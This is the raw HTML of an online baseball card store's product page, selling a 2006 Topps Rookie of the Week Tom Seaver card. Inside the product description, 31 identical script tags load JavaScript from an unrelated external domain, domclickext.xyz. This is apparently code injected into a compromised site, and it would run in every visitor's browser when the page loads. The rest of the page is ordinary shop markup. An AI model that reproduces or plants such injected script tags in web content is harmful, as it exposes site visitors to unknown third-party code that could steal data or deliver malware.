            <a href="javascript:void(0);" rel='{"gallery": "prodImage", "smallimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/435/images/1198/IMG_7410__31423.1582103125.500.750.JPG?c=2", "largeimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/435/images/1198/IMG_7410__31423.1582103125.1280.1280.JPG?c=2"}'><img id="TinyImage_1" style="padding-top:0px;" width="60" height="90" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/435/images/1198/IMG_7410__31423.1582103125.60.90.JPG?c=2" alt="Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week" title="Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week" /></a>
        </div>
    </div>
</li>

                        </ul>
                    </div>
                    <a id="ImageScrollNext" class="next" href="#"><img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/RightArrow.png" alt="" width="20" height="20" /></a>
                </div>
                <div style="display:none;" class="SeeMorePicturesLink">
                    <a href="#" onclick="showProductImageLightBox(); return false; return false;" class="ViewLarger">See 1 more picture</a>
                </div>
                
<div class="PinterestButtonContainer">
	<a href="http://pinterest.com/pin/create/button/?url=https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-15-of-25-tom-seaver-1967-topps-hof-mets/&media=https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/435/images/1199/IMG_7409__68899.1582103125.1280.1280.JPG?c=2&description=BobsBaseballCards.com - 2006 06 Topps Rookie of the Week #15 of 25 Tom Seaver 1967 Topps HOF Mets, $1.99 (https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-15-of-25-tom-seaver-1967-topps-hof-mets/)" data-pin-do="buttonPin" target="_blank">
		<img src="/custom/pinit3.png" alt="Pin It" />
	</a>
</div>

            </div>
        </div>
        <!-- Product Details Content -->
        <div class="ProductMain">
            <div class="ProductDetailsGrid">
                <div class="DetailRow product-heading">
                    <div class="Value" style="display: " itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                        <h4 class="BrandName"><a itemprop="url" href="https://bobsbaseballcards.com/brands/Topps.html"><span itemprop="name">Topps</span></a></h4>
                    </div>

                    <h1 itemprop="name">2006 06 Topps Rookie of the Week #15 of 25 Tom Seaver 1967 Topps HOF Mets</h1>

                </div>
                <div class="DetailRow PriceRow p-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="">
                    <div class="Value">
                        <span class="ProductPrice RetailPrice"></span>
                        <meta itemprop="priceCurrency" content="USD">
                        <meta itemprop="price" content="1.99">
                        <span class="ProductPrice VariationProductPrice">$1.99</span>
                    </div>
                </div>
                <div class="s-price">
                     
                </div>
                <div class="DetailRow product-rating"  style="display: none">
                    <div class="Value">
                        <span>
                            
                            <img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="0 Stars" />
                            <span style="display:none">
                                <a href="#ProductReviews" onclick="">
                                    
                                </a>
                            </span>
                        </span>
                    </div>
                </div>
                
            </div>

            
            <div class="Block Moveable Panel" id="ProductTabs" style="display:none;"></div>
            <div class="productAddToCartRight">
<form method="post" action="https://bobsbaseballcards.com/cart.php" onsubmit="return check_add_to_cart(this, false) "  enctype="multipart/form-data" id="productDetailsAddToCartForm">
	<input type="hidden" name="action" value="add" />
	<input type="hidden" name="product_id" value="435" />
	<input type="hidden" name="variation_id" class="CartVariationId" value="" />
	<input type="hidden" name="currency_id" value="" />
	<div class="ProductDetailsGrid ProductAddToCart">

		<!-- details grid -->

		<div class="DetailRow ProductSKU" style="display: ">
            <div class="Label">SKU:</div>
            <div class="Value">
                <span class="VariationProductSKU" itemprop="sku">
                    06TROW15MINT
                </span>
            </div>
        </div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Condition:</div>
			<div class="Value">
				
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Weight:</div>
			<div class="Value">
				<span class="VariationProductWeight" itemprop="weight">
					
				</span>
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Availability:</div>
			<div class="Value">
				
			</div>
		</div>

		<div class="DetailRow" style="display: ">
			<div class="Label">Shipping:</div>
			<div class="Value">
				$3.25 (Fixed shipping cost)
			</div>
		</div>

		<div class="DetailRow" style="display:none;">
			<div class="Label">Minimum Purchase:</div>
			<div class="Value">
				 unit(s)
			</div>
		</div>

		<div class="DetailRow" style="display:none;">
			<div class="Label">Maximum Purchase:</div>
			<div class="Value">
				 unit(s)
			</div>
		</div>

		<div class="DetailRow InventoryLevel" style="">
			<div class="Label">Current Stock:</div>
			<div class="Value">
				<span class="VariationProductInventory">
					88
				</span>
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Gift Wrapping:</div>
			<div class="Value">
				
			</div>
		</div>

		<!-- details grid -->

		

		<div class="ProductOptionList">
			
		</div>

		<div class="productAttributeList" style="display:none;">
			
		</div>

		

		<div class="DetailRow qty" style="display: ;">
			<div class="Label QuantityInput">Quantity:</div>
			<div class="Value AddCartButton">
				<span>
					<select id="qty_" name="qty[]" class="Field45 quantityInput" style="">
    
	<option selected="selected" value="1">1</option>
	<option  value="2">2</option>
	<option  value="3">3</option>
	<option  value="4">4</option>
	<option  value="5">5</option>
	<option  value="6">6</option>
	<option  value="7">7</option>
	<option  value="8">8</option>
	<option  value="9">9</option>
	<option  value="10">10</option>
	<option  value="11">11</option>
	<option  value="12">12</option>
	<option  value="13">13</option>
	<option  value="14">14</option>
	<option  value="15">15</option>
	<option  value="16">16</option>
	<option  value="17">17</option>
	<option  value="18">18</option>
	<option  value="19">19</option>
	<option  value="20">20</option>
	<option  value="21">21</option>
	<option  value="22">22</option>
	<option  value="23">23</option>
	<option  value="24">24</option>
	<option  value="25">25</option>
	<option  value="26">26</option>
	<option  value="27">27</option>
	<option  value="28">28</option>
	<option  value="29">29</option>
	<option  value="30">30</option>
	
</select>
				</span>
				<div class="clear"></div>
			</div>
		</div>

		<div class="OutOfStockMessage InfoMessage ErrorMessage">
			
		</div>

		<div class="addto">
			<div class="InfoMessage" style="display: ;">
				<a href="#" onclick="$.iModal({data: $('#ProductDetailsBulkDiscountThickBox').html(), width: 600}); return false;">
					Buy in bulk and save
				</a>
			</div>

			<div class="BulkDiscount" style="display: ">
				<div class="DetailRow">
					<input type="submit" class="btn add-to-cart AddCartButton" value="Add To Cart" />
				</div>
			</div>

			<!-- Add to Wishlist -->
			<div style="display:" id="SideProductAddToWishList1" class="Block Moveable Panel AddToWishlistLink">
				<input value="Add to Wishlist" type="button" class="btn alt wishTrigger" title="Add to Wishlist" />
			</div>
			<!-- //Custom Add to Wishlist -->
		</div><!-- addto -->
	</div>
</form>

<!-- //Custom Add to Wishlist -->

<div id="ProductDetailsBulkDiscountThickBox" style="display: none">
	<div class="ModalTitle">
		Bulk Discounts for 2006 06 Topps Rookie of the Week #15 of 25 Tom Seaver 1967 Topps HOF Mets
	</div>
	<div class="ModalContent">
		<p>Below are the available bulk discount rates for each individual item when you purchase a certain amount</p>
		<ul><li>Buy 10 - 25 and get 20% off</li></ul>
	</div>
	<div class="ModalButtonRow">
		<input type="button" class="btn Submit" value="Close Window" onclick="$.modal.close()" />
	</div>
</div>

<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/imodal/imodal.js?"></script>


<script language="javascript" type="text/javascript">//<![CDATA[
lang.OptionMessage = "";
lang.VariationSoldOutMessage = "The selected product combination is currently unavailable.";
lang.InvalidQuantity = "Please enter a valid product quantity.";
lang.EnterRequiredField = "Please enter the required field(s).";
lang.InvalidFileTypeJS = "The file type of the file you are trying to upload is not allowed for this field.";
var ShowAddToCartQtyBox = "1";
productMinQty=0;productMaxQty=Number.POSITIVE_INFINITY;
//]]></script>

</div>

            
            <div class="Clear AddThisButtonBox">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " >
		<a class="addthis_button_facebook"></a><a class="addthis_button_email"></a><a class="addthis_button_print"></a><a class="addthis_button_twitter"></a>
	</div>
	<script type="text/javascript" async="async" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e94ed470ee51e32"></script>
	<!-- AddThis Button END -->
</div>

        </div>

        

        <div id="prodAccordion">
            <div class="Block Panel ProductDescription" id="ProductDescription">
	<h2 class="subtitle">Product Description</h2>
	<div class="ProductDescriptionContainer prodAccordionContent" itemprop="description">
		<p><strong><span style="font-size: x-large;">2006 06 Topps Rookie of the Week #15 of 25 Tom Seaver 67 Topps Mets</span></strong></p>
<p><span>MINT.&nbsp;&nbsp;2006 Topps Rookie of the Week were only available in Hobby Stores when you purchased packs of Topps cards.&nbsp; There cards were variations of the player's Rookie Card.&nbsp; Very nice looking cards.&nbsp; See our listings to buy the complete set.</span></p>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
	</div>
	<!--<hr style="" class="ProductSectionSeparator" />-->
</div>

            <div class="Block Moveable Panel" id="ProductVideos" style="display:none;"></div>
            <div class="Block Moveable Panel" id="ProductWarranty" style="display:none;"></div>
            <div class="Block Moveable Panel" id="ProductOtherDetails" style="display:none;"></div>
            <div class="Block Moveable Panel" id="SimilarProductsByTag" style="display:none;"></div>
            <div class="Block Panel" id="ProductReviews">
	<h2 class="subtitle">Product Reviews</h2>
	<div class="prodAccordionContent">
		<a href="#" onclick="show_product_review_form(); return false;" class="btn">Write Review</a>

<div class="BlockContent">

    
    <a id="write_review"></a>
    <script type="text/javascript">
        lang.ReviewNoRating = "Please select a rating.";
        lang.ReviewNoTitle = "Please enter a title for your review.";
        lang.ReviewNoText = "Please enter some text for your review.";
        lang.ReviewNoCaptcha = "Please enter the code shown.";
        lang.ReviewNoEmail = "Please enter your email address.";
        var RecaptchaOptions = {
            theme : 'clean'
        };
    </script>
    <form action="https://bobsbaseballcards.com/postreview.php" style="display: none;" method="post" class="ProductReviewForm" id="rating_box" onsubmit="return check_product_review_form();">
        <input type="hidden" name="action" value="post_review"/>
        <input type="hidden" name="product_id" value="435"/>
        <input type="hidden" name="throttleToken" value=""/>
        <h5>Write Your Own Review</h5>
        <div class="FormContainer VerticalFormContainer">
            <dl class="ProductReviewFormContainer">
                <dt>How do you rate this product?</dt>
                <dd>
                    <select name="revrating" id="revrating">
                        <option value=""> </option>
                        <option value="5"
                        >5 stars (best)</option>
                        <option value="4"
                        >4 stars</option>
                        <option value="3"
                        >3 stars (average)</option>
                        <option value="2"
                        >2 stars</option>
                        <option value="1"
                        >1 star (worst)</option>
                    </select>
                </dd>

                <dt>Write a headline for your review here:</dt>
                <dd><input name="revtitle" id="revtitle" type="text" class="Textbox" value=""/></dd>

                <dt>Write your review here:</dt>
                <dd><textarea name="revtext" id="revtext" rows="8" cols="50"></textarea></dd>

                <dt style="display: ">Your email:</dt>
                <dd style="display: ">
                    <input type="text" name="email" id="email" class="Textbox" value="">
                    <p class="ReviewEmailHint">We promise to never spam you, and just use your email address to identify you as a valid customer.</p>
                </dd>

                <dt>Enter your name: (optional)</dt>
                <dd><input name="revfromname" id="revfromname" type="text" class="Textbox" value=""/></dd>

                <dt style="display: none">Enter the code below:</dt>
                <dd style="display: none">
                    <script type="text/javascript" src="https://www.google.com/recaptcha/api/challenge?k="></script>
                    <noscript>
                        <iframe src="https://www.google.com/recaptcha/api/noscript?k=" height="300" width="500" frameborder="0"></iframe>
                        <textarea name="recaptcha_challenge_field" rows="3" cols="40">
                        </textarea>
                        <input type="hidden" name="recaptcha_response_field" value="manual_challenge">
                    </noscript>
                </dd>
            </dl>
            <p class="Submit">
                <input type="submit" value="Save My Review" class="btn" />
            </p>
        </div>
    </form>

    <p style="display: ">
        This product hasn't received any reviews yet. Be the first to review this product!
    </p>

    

    

    

    <script type="text/javascript">
        //<![CDATA[
        var HideReviewCaptcha = "none";

        // Should we automatically open the review form?
        if ("" == "1") {
            show_product_review_form();
        }

        if ("" == "1") {
            jump_to_product_reviews();
        }
        //]]>
    </script>
    
</div>
	</div>
</div>
            <div class="Block Panel" id="ProductByCategory">
	<h2 class="subtitle">Find Similar Products by Category</h2>
	<div class="FindByCategory prodAccordionContent">
		<ul>
	<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
</ul>

		<div class="clear"></div>
	</div>
	<!--<hr  style="" class="clear ProductSectionSeparator" />-->
</div>
        </div>

    </div>
</div>

                    <div class="Block Moveable Panel" id="SimilarProductsByCustomerViews" style="display:none;"></div>
                    <div class="Block SideRelatedProducts Moveable Panel" style="display:" id="SideProductRelated">
	<h2>Related Products</h2>
	<div class="BlockContent">
		<ul class="ProductList">
			<li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-21-of-25-rickey-henderson-80-topps-hof-as/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/419/images/1093/IMG_7382__45372.1582382643.190.285.JPG?c=2" alt="Baseball Cards, Rickey Henderson, Henderson, 2006 Topps, 1980 Topps, A&#039;s, Athletics, Rookie, Rookie of the Week" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="419" />
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-21-of-25-rickey-henderson-80-topps-hof-as/" class="pname">2006 06 Topps Rookie of the Week #21 of 25 Rickey Henderson 80 Topps HOF A&#039;s</a>
		<em>$1.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-5-of-25-nolan-ryan-1968-topps-hof-mets/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/420/images/1100/IMG_7403__95095.1582520047.190.285.JPG?c=2" alt="Baseball Cards, Nolan Ryan, Ryan, 2006 Topps, 1968 Topps, Mets, Rookie, Rookie of the Week" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="420" />
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-5-of-25-nolan-ryan-1968-topps-hof-mets/" class="pname">2006 06 Topps Rookie of the Week #5 of 25 Nolan Ryan 1968 Topps HOF Mets</a>
		<em>$1.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-10-of-25-harmon-killebrew-55-topps-hof-twins/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/422/images/1113/IMG_7391__00395.1582495333.190.285.JPG?c=2" alt="Baseball Cards, Harmon Killebrew, Killebrew, 2006 Topps, 1955 Topps, Twins, Rookie, Rookie of the Week" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="422" />
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-10-of-25-harmon-killebrew-55-topps-hof-twins/" class="pname">2006 06 Topps Rookie of the Week #10 of 25 Harmon Killebrew 55 Topps HOF Twins</a>
		<em>$1.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-20-of-25-ozzie-smith-79-topps-hof-padres/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/423/images/1120/IMG_7412__17721.1582758385.190.285.JPG?c=2" alt="Baseball Cards, Ozzie Smith, Oz, Smith, Wizard of Oz, 2006 Topps, 1979 Topps, Padres, Cardinals, Rookie, Rookie of the Week" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="423" />
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-20-of-25-ozzie-smith-79-topps-hof-padres/" class="pname">2006 06 Topps Rookie of the Week #20 of 25 Ozzie Smith 79 Topps HOF Padres</a>
		<em>$1.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-25-of-25-mickey-mantle-1952-topps-hof-yankees/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/436/images/1202/IMG_7393__20147.1582233815.190.285.JPG?c=2" alt="Baseball Cards, Mickey Mantle, Mantle, 2006 Topps, 1952 Topps, Yankees, Rookie, Rookie of the Week" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="436" />
		<a href="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-25-of-25-mickey-mantle-1952-topps-hof-yankees/" class="pname">2006 06 Topps Rookie of the Week #25 of 25 Mickey Mantle 1952 Topps HOF Yankees</a>
		<em>$1.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li>
		</ul>
	</div>
</div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="footer">
	<div class="inner">

		
<div class="newsletter-subscription" id="SideNewsletterBox">
	<div class="inner">
		<div class="grid">
			<div class="grid__item one-third">
				
				<h4>Sign up for our newsletter</h4>
			</div>
			<div class="grid__item two-thirds">
				
				<form action="https://bobsbaseballcards.com/subscribe.php" method="post" id="subscribe_form" class="subscribe_form" name="subscribe_form">
					<input type="hidden" name="action" value="subscribe" />
					<div class="grid">
						<div class="grid__item two-fifths">
							<label for="nl_first_name">Name</label>
							<input class="Textbox autobox" value="Name" id="nl_first_name" name="nl_first_name" type="text" />
						</div>
						<div class="grid__item two-fifths">
							<label for="nl_email">Email</label>
							<input class="Textbox autobox" value="Email" id="nl_email" name="nl_email" type="email" />
						</div>
						<div class="grid__item one-fifth">
							
							<input value="Submit" class="btn" type="submit" />
							
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
// <!--
	$('#subscribe_form').submit(function() {
		if($('#nl_first_name').val() == '') {
			alert('You forgot to type in your first name.');
			$('#nl_first_name').focus();
			return false;
		}

		if($('#nl_email').val() == '') {
			alert('You forgot to type in your email address.');
			$('#nl_email').focus();
			return false;
		}

		if($('#nl_email').val().indexOf('@') == -1 || $('#nl_email').val().indexOf('.') == -1) {
			alert('Please enter a valid email address, such as john@example.com.');
			$('#nl_email').focus();
			$('#nl_email').select();
			return false;
		}

		// Set the action of the form to stop spammers
		$('#subscribe_form').append("<input type=\"hidden\" name=\"check\" value=\"1\" \/>");
		return true;

	});
// -->
</script>



		<div class="footer-main">
			<div class="inner">
				<div class="footer-columns grid">
					<div class="grid__item one-quarter"><h4>Quick Links</h4><ul class="pages-menu sf-menu sf-horizontal sf-js-enabled">
		<li class=" ">
		<a href="https://bobsbaseballcards.com/about-us/"><span>About Bob&#039;s Baseball Cards</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/shipping-returns/"><span>Shipping &amp; Returns</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/contact-us/"><span>Contact Us</span></a>
		
	</li>	<li class="HasSubMenu ">
		<a href="https://bobsbaseballcards.com/blog/"><span>Blog</span></a>
		<ul>
	<li><a href="https://bobsbaseballcards.com/links/">LINKS</a></li>
</ul>
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/rss-syndication/"><span>RSS Syndication</span></a>
		
	</li>
</ul></div>
					<div class="grid__item one-quarter"><div class="Block CategoryList Panel">
    <h4>Categories</h4>
    <div class="BlockContent">
        <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

    </div>
</div></div>
					<div class="grid__item one-quarter"><div class="BrandList Moveable Panel slist" id="SideShopByBrand" style="display: ">
    <h4>Brands</h4>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="https://bobsbaseballcards.com/brands/Topps.html">Topps</a></li><li><a href="https://bobsbaseballcards.com/brands/Bowman.html">Bowman</a></li><li><a href="https://bobsbaseballcards.com/brands/Donruss.html">Donruss</a></li><li><a href="https://bobsbaseballcards.com/brands/Collect%252dA%252dBook.html">Collect-A-Book</a></li><li><a href="https://bobsbaseballcards.com/brands/Fleer.html">Fleer</a></li><li><a href="https://bobsbaseballcards.com/jsa-authentication/">JSA Authentication</a></li><li><a href="https://bobsbaseballcards.com/brands/Kelloggs.html">Kelloggs</a></li><li><a href="https://bobsbaseballcards.com/brands/Post.html">Post</a></li><li><a href="https://bobsbaseballcards.com/brands/TCMA.html">TCMA</a></li>
            <li><a href="https://bobsbaseballcards.com/brands/">View all brands</a></li>
        </ul>
    </div>
</div>
</div>
					<div class="grid__item one-quarter"><div id="socnet" class="Block SocialConnect Moveable Panel">
	<ul>
		<li><a href="https://www.facebook.com/bobsbaseballcards/?ref=aymt_homepage_panel" target="_blank" class="icon-social icon-facebook" title="Facebook">Facebook</a></li>

	</ul>
</div></div>
				</div>
			</div>
		</div>

		<div class="footer-links">
			<div class="inner">
				<p>
					<span id="currencyPrices">All prices are in <span title='US Dollars'>USD</span>.</span> &copy; 2026 BobsBaseballCards.com. <a href="https://bobsbaseballcards.com/sitemap/"><span>Sitemap</span></a>

              		<span class="powered-by">Powered by <a rel="nofollow" href="http://www.bigcommerce.com">BigCommerce</a></span>
                </p>
				
			</div>
		</div>

	</div>
</div>








<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/bc_pinstrumentation.min.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/superfish/js/jquery.bgiframe.min.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/superfish/js/superfish.js"></script>
<script type="text/javascript">
    $(function(){
        if (typeof $.fn.superfish == "function") {
            $("ul.sf-menu").superfish({
                delay: 800,
                dropShadows: false,
                speed: "fast"
            })
            .find("ul")
            .bgIframe();
        }
    })
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/visitor.js"></script>

<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/bc_pinterest.min.js"></script>

<script type="text/javascript">
$(document).ready(function() {
	// attach fast cart event to all 'add to cart' link
	$(".ProductActionAdd a[href*='cart.php?action=add']").click(function(event) {
		fastCartAction($(this).attr('href'));
		return false;
	});
});
</script>



            <script type="text/javascript">

            $(window).load(function() {
                if ($('.wishTrigger:visible').size() != 0) {

                    $('html').click(function() {
                        $('#SideProductAddToWishList .BlockContent').slideUp(300);
                    });


                    $('.wishTrigger').click(function(event){
                        event.stopPropagation();
                        var x = $('.wishTrigger').offset().left;
                        var y = $('.wishTrigger').offset().top;
                        $('#SideProductAddToWishList').css('top', y).css('left', x).css('position', 'absolute').show();
                        $('#SideProductAddToWishList .BlockContent').slideToggle(300);
                    });
                    $('#SideProductAddToWishList .BlockContent').click(function(event){
                        event.stopPropagation();
                    });
                }
                $('.prodAccordion > div > h2').click(function(){
                    $('#SideProductAddToWishList .BlockContent').slideUp(300);
                });


            });
                $(document).ready(function() {
                if($('.videoRow').size() > 0) {
                    $('.videoRow').bind('click', function () {
                        var videoId = $(this).attr('id').replace('video_', '');
                        $('#FeaturedVideo').html('<object>'
                            + '<param name="movie" value="//www.youtube.com/v/' + videoId + '?fs=1"></param>'
                            + '<param name="allowFullScreen" value="true"></param>'
                            + '<param name="allowscriptaccess" value="always"></param>'
                            + '<embed src="//www.youtube.com/v/'  + videoId + '?&fs=1&autoplay=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true"></embed>'
                            + '</object>'
                            );
                        selectCurrentVideo(videoId);
                    });
                }
            });
            </script>
        </div>
        <div class="Block Moveable Panel AddToWishlist" id="SideProductAddToWishList" style="display:">

	<div class="BlockContent">
		<form name="frmWishList" id="frmWishList" action="https://bobsbaseballcards.com/wishlist.php" method="get">
			<input type="hidden" name="action" value="add" />
			<input type="hidden" name="product_id" value="435" />
			<input type="hidden" name="variation_id" value="" class="WishListVariationId"/>
			<p>Click the button below to add the 2006 06 Topps Rookie of the Week #15 of 25 Tom Seaver 1967 Topps HOF Mets to your wish list.</p>
			<p></p>
			<input class="btn wishlistSubmit" value="Add to Wishlist" type="submit" title="Add to Wish List" />
		</form>
	</div>
</div>

    <script type="text/javascript" src="https://cdn9.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script></body>
</html>
